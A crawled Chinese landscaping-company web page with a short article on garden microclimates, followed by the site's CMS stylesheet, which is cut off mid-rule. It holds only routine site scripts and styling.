

--- FILE ---
content_type: text/html
request_url: http://www.xslvhua.com/news/346.html
body_size: 4702
content:
<!DOCTYPE html><html lang="zh-cn"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>不同于外界环境的局部环境-重庆园林绿化工程</title>
<meta name="Keywords" content="不同于外界环境的局部环境">
<meta name="Description" content="小气候就是在相对固定的区域，由于地形地貌、墙体阻挡等影响，而形成的不同于外界环境的局部环境，它的形成或好或坏，有益于部分植物的生长，当然，在特殊情况下，改善小气候，也可以让植物生长的更好。">
<meta name="applicable-device"content="pc,mobile">
<link href="/Templates/cnmuban/Public/css/bootstrap.css" rel="stylesheet">
<link href="/Templates/cnmuban/Home/Tpl/default/Public/css/bxslider.css" rel="stylesheet">
<link href="/Templates/cnmuban/Home/Tpl/default/Public/css/style.css" rel="stylesheet"><script src="/Templates/cnmuban/Public/js/jquery.min.js"></script><script src="/Templates/cnmuban/Home/Tpl/default/Public/js/bxslider.min.js"></script><script src="/Templates/cnmuban/Home/Tpl/default/Public/js/common.js"></script><script src="/Templates/cnmuban/Public/js/bootstrap.js"></script><!--[if lt IE 9]><script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]--></head><body>




<header>
	
    <div class="top_menu">



      <div class="container">
        <span class="top_name">欢迎光临重庆园林绿化工程</span>
<!--        <div class="language">语言选择：
         <a href="/" title="中文版"><img src="/Templates/cnmuban/Home/Tpl/default/Public/images/Chinese.gif" alt="中文版"></a>
          ∷&nbsp;
          <a href="/en" title="English"><img src="/Templates/cnmuban/Home/Tpl/default/Public/images/English.gif" alt="英文版"></a>
        </div>-->
      </div>
    </div>

    <!-- Fixed navbar -->
    <nav class="navbar navbar-default navbar-fixed-top">
      <div class="container">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
         <a href="/"><img src="/upLoad/slide/month_1610/20161030152336420.png" class="logo" alt="重庆园林绿化工程"/></a>

        </div>
        <div id="navbar" class="navbar-collapse collapse">
          <ul class="nav navbar-nav navbar-nav-c">
            <li><a href="/">网站首页</a></li>




                                <li class="dropdown">
                    <a href="/newslist/21.html">绿化工程</a>






                    <a href="/newslist/21.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 
                      <li><a href="/newslist/101.html">绿化工程业绩</a></li>
                      <li><a href="/productlist/671.html">绿化竣工图</a></li>	
                      </ul>
                  </li> 



  





                                <li class="dropdown">
                    <a href="/newslist/31.html">绿化养护</a>






                    <a href="/newslist/31.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 
                      <li><a href="/newslist/631.html">绿化养护业绩</a></li>
                      <li><a href="/productlist/681.html">养护竣工图</a></li>	
                      </ul>
                  </li> 



  





                                <li class="dropdown">
                    <a href="/newslist/591.html">环卫保洁</a>






                    <a href="/newslist/591.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 
                      <li><a href="/newslist/651.html">环卫保洁业绩</a></li>
                      <li><a href="/newslist/661.html">环卫考核排名</a></li>	
                      </ul>
                  </li> 



  





                               
         <li><a href="/newslist/61.html">行业资讯</a>    




                    <a href="/newslist/61.html" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  





                               
         <li><a href="/gbook/">网站出租</a>    




                    <a href="/gbook/" id="app_menudown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false"><span class="glyphicon glyphicon-menu-down btn-xs"></span></a>
                      <ul class="dropdown-menu nav_small" role="menu"> 	
                      </ul>
                  </li> 



  
























             
          </ul>
        </div><!--/.nav-collapse -->
      </div>
    </nav>
</header> <!-- bxslider -->
    <div class="flash">
        <ul class="bxslider">
          
          <li><a href="#"><img src="/upLoad/slide/month_1809/201809101640294076.jpg" alt="广告" /></a></li>        </ul>
    </div>
	<script type="text/javascript">
    $('.bxslider').bxSlider({
      adaptiveHeight: true,
      infiniteLoop: true,
      hideControlOnEnd: true,
      auto:true
    });
</script>














<!-- main --><div class="container"><div class="row"><!-- right --><div class="col-xs-12 col-sm-8 col-md-9" style="float:right"><div class="list_box"><h2 class="left_h2">行业资讯</h2><div class="contents"><h1 class="contents_title">不同于外界环境的局部环境</h1><span style="color:#505050;font-family:Arial, 宋体, Helvetica, sans-serif;font-size:14px;line-height:28px;">


<p>　　众所周知，所有的植物都是“三分种、七分养”，特别是在庭院花园中，花园需要很高的设计施工水平和很精准的养护水平，而不同于公园绿化以及城市绿化、庭园花园更加要求精致、浓缩，养护的区域更小。而很多人说，城市绿化和市政公园的植物都很好养护，可却不能很好的把花园养护好，那问题出在哪呢。</p><p>　　小气候就是在相对固定的区域，由于地形地貌、墙体阻挡等影响，而形成的不同于外界环境的局部环境，它的形成或好或坏，有益于部分植物的生长，当然，在特殊情况下，改善小气候，也可以让植物生长的更好。</p><p>　　三是由树冠、绿篱以及大型灌木连体设计而形成的遮阴环境。最后，则就是由池塘以及花园中汇集雨水的低地可以用来创造类似沼泽的条件，有利于喜湿植物的生长！</p><p><img src="/upLoad/news/month_1808/20180815103603270.jpg" alt="不同于外界环境的局部环境"/></p><p><br/></p><script>document.body.oncopy=function(){event.returnValue=!1;document.selection.createRange();window.clipboardData.setData('Text','本内容受【友软科技】程序保护，禁止复制！来源：'+location.href)};</script>





 </span></div><div class="point"><span class="to_prev col-xs-12 col-sm-6 col-md-6">上一个：<a href="/news/345.html">办公室里什么植物好养</a></span><span class="to_next col-xs-12 col-sm-6 col-md-6">下一个：<a href="/news/347.html">景观设计中的植物配置技巧及要点</a></span></div></div>








<div class="list_related"><h2 class="left_h2">相关新闻</h2>








<ul class="list_news related_news">












<li><a href="/news/366.html" title="园林绿化过程中施工要注意什么">园林绿化过程中施工要注意什么</a><span class="news_time">2018/8/15 10:27:19</span></li>  









<li><a href="/news/365.html" title="绿化工程可以使植物生长得更加多姿多彩">绿化工程可以使植物生长得更加多姿多彩</a><span class="news_time">2018/8/15 10:27:19</span></li>  









<li><a href="/news/364.html" title="园林中植物的选择标准">园林中植物的选择标准</a><span class="news_time">2018/8/15 10:27:19</span></li>  









<li><a href="/news/363.html" title="秋季花草养护管理重点">秋季花草养护管理重点</a><span class="news_time">2018/8/15 10:27:19</span></li>  









<li><a href="/news/362.html" title="室内盆栽植物摆放技巧 把自然带回家">室内盆栽植物摆放技巧 把自然带回家</a><span class="news_time">2018/8/15 10:27:19</span></li>  









<li><a href="/news/361.html" title="白皮松园林绿化正确培养方法">白皮松园林绿化正确培养方法</a><span class="news_time">2018/8/15 10:27:19</span></li>  


</ul>













</div></div><!-- left --><div class="col-xs-12 col-sm-4 col-md-3"><div class="left_nav" id="categories">



<h2 class="left_h2">

栏目导航</h2><ul class="left_nav_ul" id="firstpane">









</ul></div>  <div class="left_news">
    <h2 class="left_h2">新闻中心</h2><ul class="index_news">



    <li><a href="/news/366.html" title="园林绿化过程中施工要注意什么">园林绿化过程中施工要注意什么</a><span class='news_time'>01-10</span></li>



    <li><a href="/news/365.html" title="绿化工程可以使植物生长得更加多姿多彩">绿化工程可以使植物生长得更加多姿多彩</a><span class='news_time'>12-24</span></li>



    <li><a href="/news/364.html" title="园林中植物的选择标准">园林中植物的选择标准</a><span class='news_time'>09-01</span></li>



    <li><a href="/news/363.html" title="秋季花草养护管理重点">秋季花草养护管理重点</a><span class='news_time'>01-07</span></li>


 




 </ul>            </div>
               <div class="index_contact">
<h2 class="left_h2">联系我们</h2><span class="about_span"></span>
 <p style="padding-top:20px;"><b>工程部</b></p>
   <p >联系人：</p> 
   <p>手机：</p>
    <p>邮箱：</p>
    <p>地址： </p>
</div>
            </div>

        </div>
    </div> 



<nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
    <div class="foot_nav btn-group dropup">
        <a class="dropdown-toggle"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#">
            <span class="glyphicon glyphicon-share btn-lg" aria-hidden="true"></span>
            分享</a>  
            <div class="dropdown-menu webshare">
            <!-- JiaThis Button BEGIN -->
<div class="jiathis_style_32x32">
	<a class="jiathis_button_qzone"></a>
	<a class="jiathis_button_tsina"></a>
	<a class="jiathis_button_tqq"></a>
	<a class="jiathis_button_weixin"></a>
	<a class="jiathis_button_renren"></a>
	<a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code_mini/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END -->            </div>
    </div>
    <div class="foot_nav"><a href="tel:"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>手机</a></div>
    <div class="foot_nav"><a id="gotocate" href="#"><span class="glyphicon glyphicon-th-list btn-lg" aria-hidden="true"></span>分类</a></div>
    <div class="foot_nav"><a id="gototop" href="#"><span class="glyphicon glyphicon-circle-arrow-up btn-lg" aria-hidden="true"></span>顶部</a></div>
</nav>

<footer>
    <div class="copyright">
        <p>2017-2022 www.xslvhua.com 重庆园林绿化工程  <script src="https://s22.cnzz.com/z_stat.php?id=1271646562&web_id=1271646562" language="JavaScript"></script>  <a href="/sitemap_1.xml" target="_blank">SITEMAP</a></p>
      <p class="copyright_p">地址： 电话：  手机：  传真：</p>
        <p class="copyright_p">主营产品： <a href="http://www.xslvhua.com/newslist/21.html" target="_blank" title="园林绿化工程">园林绿化工程</a>    <a href="http://www.xslvhua.com/newslist/31.html" target="_blank" title="绿化养护">绿化养护</a>    <a href="http://www.xslvhua.com/newslist/591.html" target="_blank" title="环卫保洁">环卫保洁</a>       </p>
    </div>
     
</footer>


<!--客服面板-->
    <link rel="stylesheet" type="text/css" href="/Templates/cnmuban/Public/css/online.css" />
    <div id="cmsFloatPanel">
         <div class="ctrolPanel">
               <a class="service" href="#"></a>
               <a class="message" href="#"></a>
               <a class="qrcode" href="#"></a>
               <a class="arrow" title="返回顶部" href="#"></a>
         </div>
         <div class="servicePanel">
              <div class="servicePanel-inner">
                   <div class="serviceMsgPanel">
                        <div class="serviceMsgPanel-hd"><a href="#"><span>关闭</span></a></div>
                        <div class="serviceMsgPanel-bd">
                          <!--在线QQ-->
                          <div class="msggroup">
                                    <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1234567890&site=qq&menu=yes"><img class="qqimg" src="http://wpa.qq.com/pa?p=2:1234567890
:52" alt="QQ在线客服"/>在线咨询</a>
                                </div>                          <!--在线MSN-->  
                          <!--<div class="msggroup">
                                <a href="msnim:chat?contact=nick_greenluminescent" target="blank"><img class="qqimg" src="/Templates/cnmuban/Public/images/msn.jpg" alt="MSN在线客服"/>nick</a>
                               </div>                          <!--在线SKYPE--> 
                          <!--<div class="msggroup">
                                <a href="skype:nick_greenluminescent?chat"><img  class="qqimg" src="/Templates/cnmuban/Public/images/skype.gif" alt="SKYPE在线客服"> nick</a>
                              </div>-->                            <!--旺旺国内版--> 
                          <!--<div class="msggroup">
                                <a target="_blank" href="http://amos.alicdn.com/msg.aw?v=2&uid=martin7752&site=cnalichn&s=10&charset=UTF-8" ><img src="http://amos.alicdn.com/online.aw?v=2&uid=martin7752&site=cnalichn&s=10&charset=UTF-8" alt="点击联系我"/></a>
                              </div> -->                         <!--旺旺国际版-->
                         <!-- <div class="msggroup">
                                <a class="alitalk-link" data-uid="alibabatest01" target="_blank" href="http://amos.alicdn.com/msg.aw?v=2&uid=alibabatest01&site=enaliint&s=22&charset=UTF-8"><img class="qqimg" src="http://amos.alicdn.com/online.aw?v=2&uid=nick_greenluminescent&site=enaliint&s=22&charset=UTF-8" alt="点击联系我"/>  nick</a>
                               </div>-->                      
                        </div>
                        <div class="serviceMsgPanel-ft"></div>
                    </div>
                    <div class="arrowPanel">
                         <div class="arrow02"></div>
                    </div>
              </div>
         </div>
         <div class="messagePanel">
              <div class="messagePanel-inner">
                   <div class="formPanel">
                        
                         <div class="formPanel-bd">
                            <!-- JiaThis Button BEGIN -->
<div class="jiathis_style_32x32">
	<a class="jiathis_button_qzone"></a>
	<a class="jiathis_button_tsina"></a>
	<a class="jiathis_button_tqq"></a>
	<a class="jiathis_button_weixin"></a>
	<a class="jiathis_button_renren"></a>
	<a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code_mini/jia.js" charset="utf-8"></script>
<!-- JiaThis Button END -->                            <a type="button" class="btn btn-default btn-xs" href="#" style="margin: 6px 0px 0px 10px;">关闭</a>
                         </div>

                   </div>
                   <div class="arrowPanel">
                        <div class="arrow01"></div>
                        <div class="arrow02"></div>
                   </div>
              </div>
         </div>
         <div class="qrcodePanel">
              <div class="qrcodePanel-inner">
                   <div class="codePanel">
                         <div class="codePanel-hd"><span style="float:left">用手机扫描二维码</span><a href="#"><span>关闭</span></a></div>
                         <div class="codePanel-bd">
                              <img src="/Templates/cnmuban/Uploads/529c3fcc09d41.jpg" alt="二维码"/>
                         </div>
                   </div>
                   <div class="arrowPanel">
                        <div class="arrow01"></div>
                        <div class="arrow02"></div>
                   </div>
              </div>
         </div>    </div>
    <script type="text/javascript" src="/Templates/cnmuban/Public/js/online.js"></script>






</body></html>















--- FILE ---
content_type: text/css
request_url: http://www.xslvhua.com/Templates/cnmuban/Home/Tpl/default/Public/css/style.css
body_size: 4425
content:
/*
 * LankeCMS (http://lankecms.com)
 * Copyright (c) 2013-2015 http://lankecms.com All rights reserved.
 * Author: 钟若天 <lankecms@163.com>
 */

body{font-family:Arial,'microsoft yahei',Helvetica, sans-serif; color: #7F7F80; background-color: #fff;}
a{transition: 0.5s;-webkit-transition: 0.5s;-moz-transition: 0.5s;}
header{}
ul{list-style:none;}
.top_menu{font-size: 12px; color: #8B8C8B;  width: 100%;  height: 30px;}
.language{float: right;height: 30px; padding: 4px 10px 0px 10px; }
.top_name{display: inline-block; padding-top:6px;}
.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.main{ padding:30px 0px 10px 0px;}
.img-thumbnail:hover,.opacity_img:hover{opacity: 0.8;}

/*导航菜单*/
.navbar{ margin:0px; background-color:#fff; border: none; margin-top: 30px;
  box-shadow: 0px 3px 4px rgba(0, 0, 0,0.1);}
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #3fbe72;}
.search_group{margin: 10px 0px 5px 0px;}
      #topsearch{display: none;}
   

/*公司简介*/
.aboutus{margin-top: 50px;}
.aboutus img{width: 100%;max-width: 520px; display: block; float: right;}
.aboutus h2{color: rgb(94, 94, 94);font-size: 24px; font-weight: bold; background: url("../images/h2_title.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_title.png*/) left 3px no-repeat; padding-left: 10px;margin: 0px;text-transform: uppercase;}
.aboutus span{color: #bbb; display: block; padding-left: 10px; font-family: "Times New Roman";text-transform: uppercase;margin-top:3px;}
.aboutus p{line-height: 26px; font-size: 13px;padding-left: 10px; margin-top: 6px;}
.view-all{display: inline-block; border: 1px solid #3FBE72; border-radius: 12px; color: #3FBE72; padding: 5px 23px; font-size: 12px; margin-left: 10px;}
.view-all:hover,.view-all:focus{text-decoration: none; background:#3FBE72; color: #fff; }

/*我们的服务*/
.our_service{clear: both; margin-top: 60px; color: #C6D8E8; text-align: right; padding-top: 40px; padding-bottom: 50px;background-position:center;background-repeat:no-repeat;}
.our_service h2{color: #fff;font-size: 24px; font-weight: bold; background: url("../images/h2_service.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_service.png*/) right center no-repeat; padding-right: 12px; text-transform: uppercase;}
.our_service p{color: #C6D8E8; line-height: 26px; margin-top: 20px;}
.service-all{display: inline-block; border: 1px solid #C6D8E8; border-radius: 12px; color: #C6D8E8; padding: 5px 23px; font-size: 12px; margin-left: 10px;}
.service-all:hover,.service-all:focus{text-decoration: none; background:#C6D8E8; color: #000; }


/*产品搜索*/
.search_group{margin: 22px 0px 30px 0px; border:1px solid #dfe1e3;}
.search_group input.form-control{ border-radius: 0px;box-shadow: none; color: #787878; padding: 12px 10px;
  height: 36px; background: transparent; border: none;}
.search_group input.form-control:focus{box-shadow: none;border-color: #b2e0fb;}
.mysearch_btn{ background-color:#1260aa;color:#fff;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#02BB5A; color:#fff;}
#submit_search{color:#31363c;font-size: 13px;}
#submit_search:hover{color:#46d8ad;cursor: pointer;}

/*首页产品*/
.index_product{margin-top: 50px;}
.index_product h2{text-align: center;color: #5E5E5E;  line-height: 24px; font-size: 18px; margin: 0px;}
.index_product span{text-align: center;color: #bbb; font-family: "Times New Roman";text-transform: uppercase; display: block;background: url("../images/h2_line.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/h2_line.png*/) center 30px no-repeat; padding: 0px 0px 30px 0px;}
.eindex_product h2{font-size: 24px; font-weight: bold; text-transform: uppercase;}
.product_list{clear: both; padding: 20px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_list2{padding-top: 20px;}
.product_img{padding-left: 15px; padding-right: 15px; min-height: 330px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;max-width: 100%;height: auto; margin-bottom: 10px;  max-height: 280px;}
.product_list2 div.product_img{min-height: 250px;}
.product_title{margin: 10px 0px 0px 0px; height: 28px;text-align: center;}
.product_title a{color: #787878; }
.product_title a:hover{text-decoration: none;color:#02BB5A;}
.related_list{padding-top: 20px;}

/*首页新闻*/
.news_box{margin:10px 0px 18px 0px;background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left 25px no-repeat;}
.index_news{clear: both; list-style:none;margin:0px; padding:15px 0px 0px 0px;}
.index_news li{color:#545455;border-bottom: 1px dotted #dddddd;background: url("../images/li.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/li.png*/) no-repeat left 12px;line-height:21px; padding: 10px 0px; padding-left:16px;}
.index_news li a{color:#7F7F80;}
.index_news li a:hover{ text-decoration:none;color:#02BB5A; }
.news_time{ float:right;}
.left_news{clear: both;margin-bottom:30px;}
.left_news > ul {padding-top: 0px; }
.left_news span.news_time{display: none;}

/*首页联系*/
.index_contact{margin:10px 0px 15px 0px;background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left 25px no-repeat;}
.index_contact p{clear: both;color:#7F7F80; padding-bottom: 5px;}

.page_bg{height: 160px; margin-top: 76px;}
.list_box{clear: both; padding:5px 0px 0px 0px;}
.path_title{border: 1px solid #f2f2f2;padding: 8px 19px;overflow: hidden;}

/*栏目导航*/
.left_nav{ clear: both; padding-top:5px;}
.title_h2{float: left;font-size: 18px;color: #5E5E5E;margin: 0px;}
.title_span{float: left; padding-top:4px;text-indent:4px;font-size: 12px;color: rgb(125, 125, 125);}
.left_h2{background:url("../images/title_line.jpg"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/title_line.jpg*/) left bottom no-repeat;  display: block; margin-top: 25px; padding: 0px 0px 10px 0px;font-size: 18px;color: #5E5E5E;text-transform: uppercase; }
.left_nav_ul{list-style:none;margin:0px;padding:0px; margin:10px 0px 0px 0px;padding-bottom: 10px;}
.left_nav_ul > li{position:relative; border-bottom: 1px solid #f2f2f2; background: url("../images/left_li.gif"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/left_li.gif*/) 6px 15px no-repeat;padding:8px 0px 8px 18px; }
.left_nav_ul > li > a{text-decoration:none; color:#303c4b;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#02BB5A;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px; background: url("../images/left_sli.gif"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/left_sli.gif*/) 0px 13px no-repeat;}
ul.left_snav_ul > li > a{border:0;color:#969494;padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#02BB5A;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #02BB5A;}

/*新闻列表*/
.list_news{clear: both; list-style:none;margin:0px; padding:0px 0px 20px 0px;}
.list_news li{color:#898989;background: url("../images/li.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/li.png*/) no-repeat left 14px;line-height:22px; padding:8px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2;/*dotted*/ }
.list_news li a{color:#303c4b;}
.list_news li a:hover{text-decoration:none;color:#02BB5A;}

.contents{clear: both; padding:4px 2px 20px 2px; line-height:28px; color:#898989;overflow: auto;}
.contents_title{ margin: 0px; padding: 10px 0px; text-align: center; color: #000; font-size:22px;color:#434343;font-weight:bold; line-height: 34px;}

/*分页样式*/
.page{clear:both; margin:20px 0px 0px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page a {margin: 0 2px;}
#pic-page a img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page a:hover img,#pic-page a.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.product_h1{ margin:0px; line-height:24px; font-size:16px; color: #4EA276; padding-bottom:10px;border-bottom: 1px dotted #cccccc;}
.product_info{list-style:none; padding:0px; margin-top:10px;}
.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px 0px 0px 0px; line-height:26px; color:#898989;overflow: auto;}

.related_h1{padding: 30px 0px 12px 0px; color: #303c4b; margin:0px; display: block;  font-weight:300; font-size:24px; border-bottom:5px solid #f4f5f6;}

.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #409669; border: none;}
.page-btn:hover,.page-btn:focus{background-color:#23BB6B; }
.grey-btn{border: none; background-color: #E8E8E8;}
.grey-btn:hover,.grey-btn:focus{background-color: #ccc;}
.related_news{ padding-top: 0px; clear: both;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{margin-top: 30px; margin-bottom: 40px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}


/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#0068b7;}
.point span.to_prev a:hover{color: #ea042b}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#0068b7;}
.point span.to_next a:hover{color: #ea042b}

/*标签样式*/
.tags{ margin: 12px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}

.tags_ul{ margin-top: 0px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #a0a0a0; line-height: 20px; padding-top: 8px;}

/*网站地图*/
ul.ul_sitemap{margin: 30px 0px 40px 30px;}
ul.ul_sitemap li{list-style: none; line-height: 26px;clear: both;}
ul.ul_sitemap li a{color: #7d7d7d;}
li.small_li_sitemap{clear: both;padding-left: 12px;}
li.small_li2_sitemap{float: left; padding-left: 20px;}

#translate{width:180px; margin: 0 auto; }
#translate-this{margin: 15px 0px 10px 0px;}

/*底部信息*/
footer{ text-align:center; background-color: #333641; color:#ababa8; padding:30px 0px 20px 0px; margin-top:38px; font-size:13px;}
.copyright{ line-height:20px;}
.copyright a{ color:#ababa8;}
.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}
.webshare{width: 230px; padding: 5px;}
.ewebshare{width: 200px; padding: 5px;}

/*大屏幕*/
@media screen and (min-width: 769px) {
      .logo{max-height: 76px; max-width:360px; margin-top: 10px;}
      .flash{margin-top: 76px;}
      .navbar{min-height: 76px;}
      .navbar-nav{float:right;}
      .navbar-nav > li > a { text-align: center;}
      .navbar-default .navbar-nav > li > a{padding-top: 28px; padding-bottom:28px;color: #5e5e5e;text-transform: uppercase;}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {
      background: url("../images/nav_bg.png"/*tpa=http://v2.lankecms.com/T06/Home/Tpl/default/Public/images/nav_bg.png*/) center bottom #3fbe72; color: #fff;
      }
      .navbar-default .navbar-nav-c > li > a{font-size:14px;font-family:'microsoft yahei';}

      .small-nav{min-height: 60px; background: rgba(255,255,255,0.9); margin-top: 0px;}
      .small-nav .navbar-nav > li > a{padding-top: 20px; padding-bottom:20px;}
      .small-nav img.logo{max-height: 50px; margin-top:10px; max-width:220px; }

      .nav_small{ background-color:#fff; background: rgba(255,255,255,0.9);padding: 10px 0px 10px 0px; border: none; box-shadow: none; min-width: 135px;}
      .nav_small > li{text-align: center;}
      .nav_small > li > a{line-height:24px; color: #5e5e5e; padding-left:28px; padding-right:28px; }
      .nav_small > li > a:hover{color: #fff; background-color: #3fbe72;}
      #app_menudown,#small_search{ display:none; }
      .index_left_nav,.footer_nav{display:none; }
}

/*小屏幕*/
@media screen and (max-width: 768px) {
      .navbar{}
      .navbar-default .navbar-brand {color: #fff;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #fff;}
      .navbar-toggle{border-color: #ccc;}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:1px solid #ddd;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {
        background: none;
      }
      .navbar-default .navbar-toggle .icon-bar{background-color: #ccc;}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li {}
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #5e5e5e;}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a, 
       .navbar-default .navbar-nav > .active > a:hover, 
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a, 
       .navbar-default .navbar-nav > .open > a:hover, 
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #3fbe72; color: #fff;}
       .small-nav{background: rgba(255,255,255,0.9); margin-top: 0px;}

      .flash{margin-top: 50px;}
      .top_name{display: none;}
      .logo{margin:8px 0px 0px 7px; max-width:180px; max-height: 50px;}
      .aboutus{margin-top:25px;}
      .aboutus img{display: none;}
      .our_service{background-position:left center; text-align: center;margin-top: 30px;}
      .our_service h2{background-image: none;padding-right:0px;}
      .aboutus{text-align: center;}
      .aboutus h2{background-image: none; padding-left: 0px;}
      .aboutus span,.aboutus p{padding-left: 0px;}
      .view-all{margin-left: 0px; margin-top: 10px;}
      .index_product{margin-top: 30px;}
      .page_bg{display: none;}
      .list_box{margin:70px 0px 0px 0px; }
      .flash div.bx-pager{ /*display:none;*/}
      .left_h2{margin-top: 0px;}
      #product div.flash,#product h2.left_h1,#photo div.flash,#photo h2.left_h1{display: none;}
      .index_left_nav{margin:0px 15px 15px 15px;}
      .product_con img,.contents img{width:100%;}
      .news_time{ display:none;}
      .footer_nav{background-color: #fafafa;}
      #pic-page a img {width:35px;}
      #cmsFloatPanel{ display: none;}
      .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
      footer{ margin-bottom:50px;}
}

@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
}

/*370px到768px*/
@media screen and (min-width:370px) and (max-width:768px) {
